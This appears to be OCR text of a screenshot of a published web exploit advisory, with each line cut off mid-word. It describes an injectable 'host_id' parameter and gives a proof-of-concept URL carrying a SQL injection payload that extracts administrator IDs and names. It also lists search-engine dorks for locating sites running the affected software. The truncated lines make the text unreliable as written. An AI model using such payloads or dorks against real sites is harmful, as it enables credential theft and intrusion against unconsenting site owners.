
Vulnerability:

~~~~~~~~~~~~~

Input passed to the "host_id" para
This can be exploited thru the bro
Successful exploitation requires t
Poc/Exploit:

~~~~~~~~~

http://www.target.com/hostdirector
1,2,concat(sb_id,0x3a,sb_admin_nam
sb_host_admin--

Dork:

~~~~

Google    : "inurl:Powered by Soft
altavista : Home Search Plans  Hos